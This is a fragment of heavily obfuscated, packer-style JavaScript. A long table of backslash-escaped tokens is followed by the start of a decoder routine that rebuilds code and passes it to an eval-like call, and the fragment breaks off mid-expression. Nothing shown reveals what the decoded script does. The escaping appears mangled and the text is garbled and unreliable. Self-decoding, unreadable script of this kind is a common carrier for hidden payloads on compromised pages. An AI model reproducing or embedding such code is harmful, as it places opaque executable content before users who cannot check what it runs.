\x\\a\\F\\a\\i\\a\\s\\a\\k\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\d\\a\\L\\a\\n\\a\\o\\a\\b\\12\\a\\d\\a\\f\\a\\x\\a\\D\\a\\g\\a\\d\\a\\b\\y\\a\\o\\a\\X\\a\\n\\a\\c\\a\\A\\a\\i\\a\\b\\H\\a\\d\\a\\f\\a\\e\\a\\o\\a\\l\\a\\g\\a\\m\\a\\N\\a\\s\\a\\f\\a\\I\\a\\f\\a\\I\\a\\I\\a\\f\\a\\I\\a\\I\\a\\f\\a\\I\\a\\I\\a\\f\\a\\I\\a\\I\\a\\f\\a\\x\\a\\o\\a\\m\\a\\e\\a\\E\\a\\b\\W\\a\\k\\a\\y\\a\\g\\a\\f\\a\\H\\a\\F\\a\\i\\a\\m\\a\\k\\a\\c\\a\\b\\b\\a\\e\\a\\E\\a\\b\\q\\a\\g\\a\\d\\a\\E\\a\\b\\r\\a\\d\\a\\f\\a\\x\\a\\13\\a\\g\\a\\m\\a\\k\\a\\k\\a\\E\\a\\b\\p\\a\\f\\a\\H\\a\\o\\a\\m\\a\\e\\a\\E\\a\\b\\o\\a\\e\\a\\w\\a\\k\\a\\d\\a\\c\\a\\J\\a\\P\\a\\r\\a\\r\\a\\c\\a\\F\\a\\e\\a\\o\\a\\b\\l\\a\\e\\a\\c\\a\\E\\a\\r\\a\\d\\a\\I\\a\\m\\a\\e\\a\\c\\a\\b\\j\\a\\g\\a\\d\\a\\w\\a\\d\\a\\N\\a\\d\\a\\c\\a\\J\\a\\P\\a\\r\\a\\r\\a\\c\\a\\F\\a\\e\\a\\o\\a\\b\\l\\a\\e\\a\\c\\a\\E\\a\\r\\a\\d\\a\\f\\a\\x\\a\\m\\a\\e\\a\\c\\a\\b\\j\\a\\g\\a\\d\\a\\19\\a\\18\\a\\d\\a\\N\\a\\d\\a\\19\\a\\c\\a\\d\\a\\f\\a\\x\\a\\m\\a\\e\\a\\c\\a\\b\\j\\a\\g\\a\\d\\a\\b\\V\\a\\d\\a\\N\\a\\d\\a\\19\\a\\o\\a\\i\\a\\19\\a\\E\\a\\d\\a\\f\\a\\x\\a\\m\\a\\e\\a\\c\\a\\b\\j\\a\\g\\a\\d\\a\\b\\T\\a\\d\\a\\N\\a\\d\\a\\19\\a\\19\\a\\P\\a\\i\\a\\19\\a\\b\\v\\a\\n\\a\\o\\a\\b\\S\\a\\b\\F\\a\\c\\a\\b\\U\\a\\x\\a\\i\\a\\19\\a\\b\\t\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\19\\a\\b\\x\\a\\b\\F\\a\\c\\a\\b\\U\\a\\x\\a\\i\\a\\19\\a\\K\\a\\P\\a\\i\\a\\b\\y\\a\\19\\a\\u\\a\\b\\F\\a\\c\\a\\b\\U\\a\\x\\a\\i\\a\\19\\a\\A\\a\\P\\a\\i\\a\\19\\a\\R\\a\\b\\F\\a\\c\\a\\b\\U\\a\\x\\a\\i\\a\\19\\a\\y\\a\\P\\a\\i\\a\\c\\a\\b\\F\\a\\c\\a\\b\\U\\a\\x\\a\\d\\a\\f\\a\\x\\a\\m\\a\\e\\a\\19\\a\\m\\a\\k\\a\\d\\a\\19\\a\\M\\a\\d\\a\\I\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\G\\a\\Q\\a\\l\\a\\v\\a\\s\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\Z\\a\\u\\a\\w\\a\\j\\a\\j\\a\\j\\a\\y\\a\\v\\a\\Z\\a\\j\\a\\j\\a\\R\\a\\l\\a\\u\\a\\G\\a\\G\\a\\j\\a\\j\\a\\M\\a\\O\\a\\J\\a\\R\\a\\s\\a\\v\\a\\C\\a\\J\\a\\j\\a\\j\\a\\R\\a\\C\\a\\J\\a\\s\\a\\m\\a\\J\\a\\s\\a\\j\\a\\j\\a\\y\\a\\u\\a\\s\\a\\u\\a\\j\\a\\j\\a\\j\\a\\M\\a\\m\\a\\m\\a\\y\\a\\j\\a\\m\\a\\J\\a\\s\\a\\w\\a\\Y\\a\\j\\a\\O\\a\\w\\a\\l\\a\\j\\a\\j\\a\\j\\a\\j\\a\\s\\a\\L\\a\\O\\a\\B\\a\\A\\a\\j\\a\\L\\a\\w\\a\\m\\a\\M\\a\\j\\a\\j\\a\\j\\a\\G\\a\\w\\a\\R\\a\\j\\a\\s\\a\\L\\a\\v\\a\\G\\a\\j\\a\\A\\a\\u\\a\\R\\a\\X\\a\\16\\a\\w\\a\\C\\a\\O\\a\\J\\a\\y\\a\\j\\a\\v\\a\\M\\a\\j\\a\\R\\a\\m\\a\\J\\a\\s\\a\\m\\a\\w\\a\\j\\a\\G\\a\\s\\a\\Y\\a\\l\\a\\m\\a\\j\\a\\Q\\a\\C\\a\\G\\a\\s\\a\\j\\a\\O\\a\\X\\a\\j\\a\\u\\a\\s\\a\\s\\a\\w\\a\\j\\a\\Q\\a\\C\\a\\G\\a\\s\\a\\O\\a\\w\\a\\l\\a\\j\\a\\s\\a\\v\\a\\s\\a\\l\\a\\m\\a\\j\\a\\G\\a\\Q\\a\\u\\a\\J\\a\\j\\a\\L\\a\\s\\a\\B\\a\\l\\a\\j\\a\\v\\a\\B\\a\\16\\a\\j\\a\\l\\a\\v\\a\\J\\a\\X\\a\\j\\a\\L\\a\\E\\a\\j\\a\\m\\a\\u\\a\\R\\a\\L\\a\\j\\a\\G\\a\\m\\a\\u\\a\\w\\a\\R\\a\\L\\a\\j\\a\\s\\a\\m\\a\\13\\a\\s\\a\\j\\a\\G\\a\\v\\a\\b\\T\\a\\m\\a\\j\\a\\10\\a\\v\\a\\y\\a\\16\\a\\m\\a\\s\\a\\j\\a\\m\\a\\l\\a\\G\\a\\m\\a\\j\\a\\L\\a\\s\\a\\B\\a\\l\\a\\R\\a\\C\\a\\y\\a\\m\\a\\j\\a\\J\\a\\C\\a\\j\\a\\j\\a\\w\\a\\m\\a\\Q\\a\\m\\a\\u\\a\\s\\a\\j\\a\\M\\a\\u\\a\\j\\a\\v\\a\\J\\a\\y\\a\\m\\a\\13\\a\\b\\f\\a\\M\\a\\j\\a\\R\\a\\C\\a\\Z\\a\\m\\a\\w\\a\\j\\a\\M\\a\\v\\a\\J\\a\\y\\a\\j\\a\\w\\a\\m\\a\\Q\\a\\l\\a\\u\\a\\R\\a\\m\\a\\j\\a\\v\\a\\B\\a\\u\\a\\16\\a\\m\\a\\j\\a\\j\\a\\y\\a\\m\\a\\M\\a\\u\\a\\O\\a\\l\\a\\s\\a\\j\\a\\w\\a\\m\\a\\s\\a\\O\\a\\w\\a\\J\\a\\j\\a\\R\\a\\C\\a\\B\\a\\j\\a\\b\\12\\a\\Q\\a\\16\\a\\j\\a\\l\\a\\m\\a\\J\\a\\16\\a\\s\\a\\L\\a\\j\\a\\10\\a\\10\\a\\10\\a\\j\\a\\w\\a\\m\\a\\l\\a\\u\\a\\s\\a\\m\\a\\y\\a\\j\\a\\m\\a\\B\\a\\A\\a\\m\\a\\y\\a\\j\\a\\Y\\a\\C\\a\\O\\a\\s\\a\\O\\a\\A\\a\\m\\a\\j\\a\\M\\a\\C\\a\\w\\a\\j\\a\\10\\a\\w\\a\\u\\a\\Q\\a\\j\\a\\Q\\a\\C\\a\\G\\a\\s\\a\\G\\a\\j\\a\\16\\a\\m\\a\\s\\a\\j\\a\\L\\a\\o\\a\\j\\a\\w\\a\\m\\a\\l\\a\\j\\a\\v\\a\\J\\a\\j\\a\\y\\a\\u\\a\\s\\a\\m\\a\\j\\a\\l\\a\\v\\a\\j\\a\\G\\a\\R\\a\\w\\a\\v\\a\\Q\\a\\s\\a\\j\\a\\b\\12\\a\\G\\a\\C\\a\\J\\a\\j\\a\\u\\a\\l\\a\\s\\a\\j\\a\\M\\a\\m\\a\\m\\a\\y\\a\\G\\a\\j\\a\\L\\a\\s\\a\\s\\a\\Q\\a\\j\\a\\G\\a\\O\\a\\R\\a\\R\\a\\m\\a\\G\\a\\G\\a\\j\\a\\u\\a\\b\\12\\a\\u\\a\\13\\a\\j\\a\\G\\a\\w\\a\\R\\a\\o\\a\\j\\a\\Q\\a\\C\\a\\G\\a\\s\\a\\s\\a\\v\\a\\s\\a\\l\\a\\m\\a\\j\\a\\b\\12\\a\\G\\a\\C\\a\\J\\a\\Q\\a\\j\\a\\y\\a\\u\\a\\s\\a\\u\\a\\b\\W\\a\\Y\\a\\Q\\a\\m\\a\\j\\a\\u\\a\\R\\a\\s\\a\\v\\a\\Z\\a\\m\\a\\j\\a\\G\\a\\J\\a\\v\\a\\Q\\a\\Q\\a\\m\\a\\s\\a\\j\\a\\s\\a\\Y\\a\\Q\\a\\m\\a\\j\\a\\B\\a\\u\\a\\16\\a\\j\\a\\B\\a\\u\\a\\13\\a\\j\\a\\A\\a\\C\\a\\13\\a\\R\\a\\C\\a\\y\\a\\m\\a\\j\\a\\y\\a\\C\\a\\R\\a\\O\\a\\B\\a\\m\\a\\J\\a\\s\\a\\j\\a\\v\\a\\B\\a\\Q\\a\\C\\a\\w\\a\\s\\a\\u\\a\\J\\a\\s\\a\\j\\a\\L\\a\\m\\a\\u\\a\\y\\a\\m\\a\\w\\a\\j\\a\\B\\a\\17\\a\\y\\a\\m\\a\\M\\a\\u\\a\\O\\a\\l\\a\\s\\a\\j\\a\\G\\a\\b\\t\\a\\o\\a\\j\\a\\G\\a\\c\\a\\F\\a\\18\\a\\18\\a\\j\\a\\b\\e\\a\\b\\W\\a\\b\\c\\a\\b\\g\\a\\j\\a\\O\\a\\l\\a\\j\\a\\L\\a\\s\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\Q\\a\\O\\a\\A\\a\\l\\a\\v\\a\\G\\a\\L\\a\\m\\a\\y\\a\\j\\a\\G\\a\\m\\a\\s\\a\\b\\b\\a\\s\\a\\s\\a\\w\\a\\v\\a\\A\\a\\O\\a\\s\\a\\m\\a\\j\\a\\16\\a\\m\\a\\s\\a\\b\\B\\a\\y\\a\\u\\a\\s\\a\\m\\a\\j\\a\\v\\a\\G\\a\\j\\a\\G\\a\\s\\a\\w\\a\\C\\a\\J\\a\\16\\a\\j\\a\\u\\a\\O\\a\\s\\a\\L\\a\\C\\a\\w\\a\\j\\a\\s\\a\\u\\a\\A\\a\\G\\a\\j\\a\\u\\a\\O\\a\\s\\a\\L\\a\\C\\a\\w\\a\\b\\B\\a\\J\\a\\u\\a\\B\\a\\m\\a\\j\\a\\M\\a\\m\\a\\u\\a\\s\\a\\O\\a\\w\\a\\m\\a\\y\\a\\j\\a\\l\\a\\u\\a\\A\\a\\m\\a\\l\\a\\j\\a\\w\\a\\m\\a\\G\\a\\O\\a\\l\\a\\s\\a\\G\\a\\j\\a\\M\\a\\v\\a\\w\\a\\G\\a\\s\\a\\j\\a\\B\\a\\m\\a\\s\\a\\u\\a\\j\\a\\s\\a\\L\\a\\O\\a\\B\\a\\A\\a\\J\\a\\u\\a\\v\\a\\l\\a\\j\\a\\w\\a\\m\\a\\u\\a\\y\\a\\Y\\a\\j\\a\\B\\a\\m\\a\\y\\a\\v\\a\\u\\a\\j\\a\\u\\a\\l\\a\\s\\a\\m\\a\\w\\a\\J\\a\\u\\a\\s\\a\\m\\a\\j\\a\\A\\a\\w\\a\\m\\a\\u\\a\\X\\a\\j\\a\\R\\a\\B\\a\\B\\a\\j\\a\\B\\a\\u\\a\\s\\a\\R\\a\\L\\a\\j\\a\\G\\a\\O\\a\\A\\a\\G\\a\\s\\a\\w\\a\\v\\a\\J\\a\\16\\a\\j\\a\\u\\a\\y\\a\\y\\a\\b\\S\\a\\l\\a\\u\\a\\G\\a\\G\\a\\j\\a\\s\\a\\v\\a\\B\\a\\m\\a\\u\\a\\16\\a\\C\\a\\j\\a\\u\\a\\y\\a\\G\\a\\j\\a\\R\\a\\l\\a\\C\\a\\R\\a\\X\\a\\j\\a\\y\\a\\u\\a\\s\\a\\u\\a\\13\\a\\j\\a\\B\\a\\v\\a\\J\\a\\j\\a\\Q\\a\\w\\a\\C\\a\\M\\a\\v\\a\\l\\a\\m\\a\\j\\a\\O\\a\\G\\a\\m\\a\\w\\a\\j\\a\\w\\a\\u\\a\\J\\a\\y\\a\\C\\a\\B\\a\\j\\a\\v\\a\\y\\a\\j\\a\\10\\a\\v\\a\\J\\a\\y\\a\\C\\a\\10\\a\\j\\a\\J\\a\\C\\a\\b\\B\\a\\v\\a\\B\\a\\u\\a\\16\\a\\m\\a\\b\\B\\a\\O\\a\\w\\a\\l\\a\\j\\a\\R\\a\\l\\a\\m\\a\\u\\a\\w\\a\\j\\a\\A\\a\\C\\a\\13\\a\\j\\a\\s\\a\\w\\a\\u\\a\\J\\a\\G\\a\\j\\a\\s\\a\\w\\a\\u\\a\\J\\a\\j\\a\\Q\\a\\u\\a\\16\\a\\m\\a\\G\\a\\j\\a\\w\\a\\m\\a\\Q\\a\\l\\a\\u\\a\\R\\a\\m\\a\\b\\W\\a\\m\\a\\13\\a\\s\\a\\j\\a\\v\\a\\J\\a\\J\\a\\m\\a\\w\\a\\j\\a\\s\\a\\L\\a\\j\\a\\A\\a\\u\\a\\R\\a\\X\\a\\j\\a\\Q\\a\\w\\a\\m\\a\\Z\\a\\j\\a\\v\\a\\s\\a\\m\\a\\B\\a\\j\\a\\s\\a\\C\\a\\j\\a\\s\\a\\C\\a\\Q\\a\\j\\a\\R\\a\\l\\a\\v\\a\\R\\a\\X\\a\\j\\a\\w\\a\\m\\a\\B\\a\\C\\a\\Z\\a\\m\\a\\b\\S\\a\\l\\a\\u\\a\\G\\a\\G\\a\\j\\a\\R\\a\\u\\a\\Q\\a\\s\\a\\v\\a\\C\\a\\J\\a\\j\\a\\s\\a\\v\\a\\s\\a\\O\\a\\l\\a\\C\\a\\j\\a\\w\\a\\C\\a\\B\\a\\u\\a\\j\\a\\G\\a\\R\\a\\w\\a\\C\\a\\l\\a\\l\\a\\b\\W\\a\\C\\a\\Q\\a\\j\\a\\b\\c\\a\\u\\a\\s\\a\\L\\a\\j\\a\\L\\a\\K\\a\\j\\a\\L\\a\\c\\a\\j\\a\\A\\a\\l\\a\\C\\a\\R\\a\\X\\a\\j\\a\\L\\a\\b\\x\\a\\j\\a\\G\\a\\v\\a\\B\\a\\Q\\a\\l\\a\\Y\\a\\b\\W\\a\\u\\a\\A\\a\\j\\a\\10\\a\\w\\a\\Q\\a\\j\\a\\C\\a\\O\\a\\s\\a\\m\\a\\w\\a\\j\\a\\s\\a\\u\\a\\A\\a\\j\\a\\v\\a\\J\\a\\y\\a\\m\\a\\13\\a\\j\\a\\w\\a\\u\\a\\J\\a\\y\\a\\C\\a\\B\\a\\Q\\a\\C\\a\\G\\a\\s\\a\\G\\a\\b\\B\\a\\J\\a\\O\\a\\B\\a\\A\\a\\m\\a\\w\\a\\j\\a\\L\\a\\m\\a\\u\\a\\y\\a\\j\\a\\10\\a\\v\\a\\y\\a\\j\\a\\J\\a\\O\\a\\B\\a\\Q\\a\\C\\a\\G\\a\\s\\a\\j\\a\\A\\a\\C\\a\\y\\a\\Y\\a\\j\\a\\Q\\a\\C\\a\\G\\a\\s\\a\\c\\a\\18\\a\\j\\a\\w\\a\\u\\a\\J\\a\\y\\a\\C\\a\\B\\a\\Q\\a\\C\\a\\G\\a\\s\\a\\G\\a\\j\\a\\M\\a\\m\\a\\u\\a\\s\\a\\j\\a\\G\\a\\m\\a\\R\\a\\j\\a\\s\\a\\L\\a\\m\\a\\B\\a\\m\\a\\13\\a\\Q\\a\\C\\a\\G\\a\\m\\a\\j\\a\\v\\a\\J\\a\\Q\\a\\O\\a\\s\\a\\j\\a\\s\\a\\m\\a\\w\\a\\B\\a\\j\\a\\J\\a\\u\\a\\B\\a\\m\\a\\j\\a\\b\\12\\a\\b\\n\\a\\O\\a\\m\\a\\w\\a\\Y\\a\\j\\a\\19\\a\\18\\a\\18\\a\\j\\a\\v\\a\\B\\a\\16\\a\\o\\a\\j\\a\\R\\a\\u\\a\\s\\a\\m\\a\\16\\a\\C\\a\\w\\a\\Y\\a\\j\\a\\w\\a\\m\\a\\R\\a\\m\\a\\J\\a\\s\\a\\Q\\a\\C\\a\\G\\a\\s\\a\\G\\a\\j\\a\\s\\a\\u\\a\\w\\a\\16\\a\\m\\a\\s\\a\\j\\a\\w\\a\\R\\a\\Q\\a\\j\\a\\w\\a\\m\\a\\j\\a\\Y\\a\\m\\a\\u\\a\\w\\a\\j\\a\\s\\a\\u\\a\\16\\a\\j\\a\\B\\a\\C\\a\\J\\a\\s\\a\\L\\a\\j\\a\\y\\a\\u\\a\\Y\\a\\j\\a\\u\\a\\w\\a\\R\\a\\L\\a\\v\\a\\Z\\a\\m\\a\\j\\a\\M\\a\\u\\a\\y\\a\\m\\a\\j\\a\\b\\c\\a\\b\\f\\a\\b\\h\\a\\b\\W\\a\\b\\e\\a\\b\\B\\a\\b\\1a\\a\\b\\f\\a\\b\\m\\a\\b\\c\\a\\b\\b\\a\\b\\W\\a\\j\\a\\Q\\a\\u\\a\\w\\a\\G\\a\\m\\a\\b\\d\\a\\J\\a\\s\\a\\j\\a\\M\\a\\C\\a\\R\\a\\O\\a\\G\\a\\j\\a\\M\\a\\13\\a\\j\\a\\K\\a\\F\\a\\j\\a\\c\\a\\19\\a\\18\\a\\j\\a\\G\\a\\L\\a\\C\\a\\10\\a\\b\\l\\a\\Q\\a\\m\\a\\m\\a\\y\\a\\j\\a\\b\\h\\a\\b\\f\\a\\b\\B\\a\\b\\d\\a\\b\\c\\a\\b\\b\\a\\b\\1b\\a\\b\\V\\a\\j\\a\\R\\a\\C\\a\\l\\a\\O\\a\\B\\a\\J\\a\\c\\a\\j\\a\\v\\a\\s\\a\\m\\a\\B\\a\\c\\a\\j\\a\\L\\a\\v\\a\\y\\a\\m\\a\\b\\l\\a\\Q\\a\\m\\a\\m\\a\\y\\a\\j\\a\\A\\a\\l\\a\\C\\a\\16\\a\\16\\a\\m\\a\\w\\a\\j\\a\\u\\a\\Q\\a\\Q\\a\\m\\a\\J\\a\\y\\a\\j\\a\\R\\a\\C\\a\\B\\a\\B\\a\\m\\a\\J\\a\\s\\a\\G\\a\\j\\a\\Q\\a\\w\\a\\m\\a\\Q\\a\\m\\a\\J\\a\\y\\a\\j\\a\\b\\k\\a\\C\\a\\G\\a\\s\\a\\j\\a\\b\\S\\a\\C\\a\\B\\a\\B\\a\\m\\a\\J\\a\\s\\a\\j\\a\\G\\a\\O\\a\\A\\a\\j\\a\\B\\a\\m\\a\\J\\a\\O\\a\\j\\a\\A\\a\\C\\a\\w\\a\\y\\a\\m\\a\\w\\a\\j\\a\\R\\a\\C\\a\\l\\a\\O\\a\\B\\a\\J\\a\\o\\a\\j\\a\\v\\a\\s\\a\\m\\a\\B\\a\\o\\a\\j\\a\\v\\a\\s\\a\\m\\a\\B\\a\\E\\a\\j\\a\\Q\\a\\u\\a\\w\\a\\m\\a\\J\\a\\s\\a\\j\\a\\L\\a\\u\\a\\G\\a\\b\\l\\a\\O\\a\\A\\a\\j\\a\\A\\a\\m\\a\\M\\a\\C\\a\\w\\a\\m\\a\\j\\a\\G\\a\\v\\a\\y\\a\\m\\a\\A\\a\\u\\a\\w\\a\\j\\a\\10\\a\\w\\a\\u\\a\\Q\\a\\Q\\a\\m\\a\\w\\a\\j\\a\\M\\a\\C\\a\\C\\a\\s\\a\\m\\a\\w\\a\\j\\a\\G\\a\\m\\a\\R\\a\\s\\a\\v\\a\\C\\a\\J\\a\\G\\a\\j\\a\\G\\a\\R\\a\\w\\a\\C\\a\\l\\a\\l\\a\\j\\a\\M\\a\\l\\a\\C\\a\\C\\a\\w\\a\\j\\a\\G\\a\\s\\a\\u\\a\\w\\a\\s\\a\\j\\a\\w\\a\\m\\a\\l\\a\\u\\a\\s\\a\\m\\a\\y\\a\\b\\B\\a\\J\\a\\O\\a\\B\\a\\A\\a\\m\\a\\w\\a\\j\\a\\o\\a\\18\\a\\18\\a\\j\\a\\M\\a\\u\\a\\y\\a\\m\\a\\b\\d\\a\\J\\a\\j\\a\\M\\a\\u\\a\\y\\a\\m\\a\\b\\f\\a\\O\\a\\s\\a\\j\\a\\L\\a\\v\\a\\y\\a\\m\\a\\j\\a\\u\\a\\J\\a\\v\\a\\B\\a\\u\\a\\s\\a\\m\\a\\j\\a\\b\\k\\a\\w\\a\\m\\a\\Z\\a\\v\\a\\C\\a\\O\\a\\G\\a\\j\\a\\c\\a\\18\\a\\18\\a\\18\\a\\j\\a\\M\\a\\u\\a\\l\\a\\G\\a\\m\\a\\j\\a\\b\\h\\a\\m\\a\\13\\a\\s\\a\\j\\a\\Q\\a\\w\\a\\m\\a\\Z\\a\\m\\a\\J\\a\\s\\a\\b\\11\\a\\m\\a\\M\\a\\u\\a\\O\\a\\l\\a\\s\\a\\j\\a\\w\\a\\m\\a\\R\\a\\m\\a\\J\\a\\s\\a\\Q\\a\\C\\a\\G\\a\\s\\a\\G\\a\\b\\B\\a\\J\\a\\O\\a\\B\\a\\A\\a\\m\\a\\w\\a\\j\\a\\C\\a\\J\\a\\l\\a\\C\\a\\u\\a\\y\\a\\j\\a\\16\\a\\m\\a\\s\\a\\b\\V\\a\\l\\a\\m\\a\\B\\a\\m\\a\\J\\a\\s\\a\\b\\U\\a\\Y\\a\\b\\d\\a\\y\\a\\j\\a\\B\\a\\Y\\a\\R\\a\\C\\a\\J\\a\\s\\a\\m\\a\\J\\a\\s\\a\\j\\a\\J\\a\\O\\a\\l\\a\\l\\a\\j\\a\\l\\a\\C\\a\\R\\a\\u\\a\\s\\a\\v\\a\\C\\a\\J\\a\\j\\a\\C\\a\\l\\a\\y\\a\\m\\a\\w\\a\\j\\a\\J\\a\\m\\a\\10\\a\\m\\a\\w\\a\\j\\a\\w\\a\\m\\a\\M\\a\\j\\a\\y\\a\\C\\a\\M\\a\\C\\a\\l\\a\\l\\a\\C\\a\\10\\a\\j\\a\\b\\U\\a\\l\\a\\C\\a\\16\\a\\16\\a\\m\\a\\w\\a\\j\\a\\b\\W\\a\\m\\a\\B\\a\\Q\\a\\l\\a\\u\\a\\s\\a\\m\\a\\G\\a\\j\\a\\y\\a\\v\\a\\G\\a\\Q\\a\\l\\a\\u\\a\\Y\\a\\j\\a\\v\\a\\J\\a\\l\\a\\v\\a\\J\\a\\m\\a\\j\\a\\M\\a\\C\\a\\w\\a\\B\\a\\j\\a\\M\\a\\C\\a\\J\\a\\s\\a\\j\\a\\v\\a\\J\\a\\L\\a\\m\\a\\w\\a\\v\\a\\s\\a\\j\\a\\R\\a\\C\\a\\l\\a\\C\\a\\w\\a\\j\\a\\F\\a\\F\\a\\F\\a\\j\\a\\Z\\a\\v\\a\\G\\a\\v\\a\\A\\a\\v\\a\\l\\a\\v\\a\\s\\a\\Y\\a\\j\\a\\Z\\a\\v\\a\\G\\a\\v\\a\\A\\a\\l\\a\\m\\a\\j\\a\\C\\a\\Q\\a\\u\\a\\R\\a\\v\\a\\s\\a\\Y\\a\\j\\a\\v\\a\\J\\a\\J\\a\\m\\a\\w\\a\\b\\e\\a\\b\\W\\a\\b\\c\\a\\b\\g\\a\\j\\a\\b\\W\\a\\L\\a\\m\\a\\B\\a\\m\\a\\b\\o\\a\\Q\\a\\C\\a\\G\\a\\m\\1h\\1g\\1h\\1h\\1g\\1h\\a\\M\\a\\w\\a\\C\\a\\B\\a\\b\\S\\a\\L\\a\\u\\a\\w\\a\\b\\S\\a\\C\\a\\y\\a\\m\\1h\\1g\\1h\\a\\w\\a\\m\\a\\Q\\a\\l\\a\\u\\a\\R\\a\\m\\1h\\1g\\1h\\a\\b\\N\\a\\10\\a\\t\\1h\\1g\\1h\\a\\b\\N\\a\\A\\1h\\1g\\1h\\a\\16\\1h\\1d\\1p\\b\\Z\\1f\\b\\L\\1f\\b\\I\\1g\\b\\J\\1g\\b\\w\\1g\\b\\G\\1g\\b\\D\\1g\\b\\M\\1e\\1l\\b\\D\\1n\\b\\L\\1f\\b\\w\\1e\\1l\\b\\K\\1f\\b\\w\\1O\\b\\J\\1A\\b\\A\\1c\\U\\1d\\1B\\b\\D\\1f\\b\\13\\1f\\b\\w\\1z\\b\\J\\1e\\1e\\1e\\1q\\1f\\1f\\b\\w\\1n\\b\\w\\1P\\b\\J\\1e\\1S\\b\\14\\1A\\b\\O\\1c\\b\\A\\1c\\W\\1d\\1d\\1f\\b\\w\\1q\\b\\R\\1e\\1B\\b\\w\\1F\\b\\X\\1f\\b\\Y\\1e\\1e\\1m\\1p\\b\\P\\1f\\1M\\b\\A\\1c\\U\\1d\\1c\\b\\A\\1c\\V\\1d\\1d\\1f\\1z\\1N\\1z\\1g\\b\\O\\1e\\1e\\1l\\b\\Q\\1f\\b\\w\\1x\\1x\\1e\\1l\\b\\M\\1c\\b\\D\\1f\\b\\w\\1e\\1d\\1n\\b\\G\\1c\\b\\w\\1d\\z\\z\\b\\D\\1f\\b\\w\\1e\\1m\\1p\\b\\G\\1n\\1c\\b\\L\\1f\\b\\D\\1e\\1l\\b\\K\\1r\\b\\M\\1c\\b\\D\\1d\\1m\\1d\\1p\\b\\D\\1n\\b\\L\\1f\\1e\\1l\\b\\K\\1r\\b\\A\\1c\\11\\1d\\1m\\1p\\b\\w\\1n\\b\\1m\\1p\\b\\Q\\1f\\b\\w\\1x\\1x\\1e\\1l\\b\\P\\1f\\b\\G\\1c\\b\\w\\1d\\1e\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\V\\1d\\1d\\1f\\b\\15\\1r\\b\\16\\1f\\b\\A\\1c\\1a\\1d\\1q\\b\\D\\1f\\b\\w\\1e\\1q\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1e\\1g\\b\\G\\1c\\b\\w\\1d\\1e\\1m\\1m\\1p\\b\\K\\1r\\b\\I\\1m\\1f\\b\\A\\1c\\12\\1d\\1g\\b\\18\\1g\\b\\19\\1g\\b\\A\\1c\\S\\1d\\1c\\b\\A\\1c\\T\\1d\\1d\\1f\\b\\A\\1c\\b\\1d\\1e\\1g\\12\\1g\\1l\\1m\\1e\\1e","\\z","\\v\\s\\o\\k\\w","\\z\\z\\z\\z\\z\\z\\z\\z\\z\\z\\l\\S\\b\\z\\l\\T\\T\\z\\l\\T\\H\\z\\l\\T\\1b\\z\\l\\T\\1a\\z\\l\\T\\11\\z\\l\\T\\12\\z\\l\\11\\E\\z\\l\\S\\G\\z\\l\\V\\W\\z\\l\\T\\G\\z\\l\\S\\T\\z\\l\\S\\H\\z\\l\\S\\E\\z\\l\\T\\I\\z\\l\\11\\U\\z\\l\\V\\b\\z\\l\\T\\F\\z\\l\\V\\1b\\z\\l\\11\\T\\z\\l\\S\\F\\z\\l\\V\\U\\z\\l\\V\\T\\z\\l\\V\\E\\z\\l\\V\\I\\z\\l\\T\\U\\z\\l\\V\\G\\z\\l\\S\\V\\z\\l\\S\\S\\z\\l\\11\\S\\z\\l\\11\\F\\z\\l\\11\\G\\z\\l\\V\\H\\z\\l\\V\\1a\\z\\l\\S\\1b\\z\\l\\V\\V\\z\\l\\T\\E\\z\\l\\11\\W\\z\\l\\S\\B\\z\\l\\11\\12\\z\\l\\V\\S\\z\\l\\V\\F\\z\\l\\11\\1b\\z\\l\\11\\11\\z\\l\\11\\V\\z\\l\\11\\1a\\z\\l\\W\\G\\z\\l\\W\\F\\z\\l\\V\\11\\z\\l\\11\\b\\z\\l\\S\\12\\z\\l\\S\\U\\z\\l\\V\\B\\z\\l\\U\\b\\z\\l\\11\\B\\z\\l\\U\\S\\z\\l\\U\\T\\z\\l\\W\\U\\z\\l\\U\\W\\z\\l\\U\\U\\z\\l\\U\\V\\z\\l\\U\\11\\z\\l\\U\\G\\z\\l\\U\\1b\\z\\l\\U\\1a\\z\\l\\U\\I\\z\\l\\U\\E\\z\\l\\U\\H\\z\\l\\U\\B\\z\\l\\U\\F\\z\\l\\W\\12\\z\\l\\W\\T\\z\\l\\W\\b\\z\\l\\W\\1a\\z\\l\\W\\W\\z\\l\\W\\11\\z\\l\\W\\V\\z\\l\\W\\B\\z\\l\\W\\1b\\z\\l\\S\\11\\z\\l\\S\\W\\z\\1o\\12\\l\\f\\S\\b\\f\\l\\S\\z\\l\\S\\1a\\z\\l\\T\\S\\z\\1o\\12\\l\\e\\S\\1b\\e\\z\\l\\W\\S\\z\\l\\T\\V\\z\\1o\\12\\l\\f\\S\\b\\f\\l\\W\\z\\l\\W\\I\\z\\l\\T\\b\\z\\l\\S\\I\\z\\1o\\12\\l\\f\\S\\b\\f\\l\\U\\z\\l\\T\\B\\z\\1o\\12\\l\\f\\S\\b\\f\\l\\b\\z\\1o\\12\\l\\f\\S\\b\\f\\l\\T\\z\\h\\x\\p\\e\\w\\k\\r\\p\\z\\t\\g\\w\\x\\t\\p\\z\\1o\\12\\l\\f\\S\\b\\f\\l\\V\\z\\l\\W\\E\\z\\Z\\w\\t\\k\\p\\i\\z\\k\\h\\z\\A\\j\\k\\o\\g\\z\\T\\1b\\z\\w\\r\\Z\\w\\t\\k\\p\\i\\z\\S\\V\\z\\y\\c\\t\\z\\g\\y\\c\\o\\z\\s\\c\\t\\v\\g\\K\\p\\w\\z\\S\\W\\z\\p\\g\\A\\z\\10\\g\\i\\H\\l\\s\\z\\l\\W\\H\\z\\V\\T\\z\\T\\V\\U","","\\h\\t\\r\\q\\E\\j\\c\\t\\E\\r\\f\\g","\\t\\g\\s\\o\\c\\e\\g","\\a\\A\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/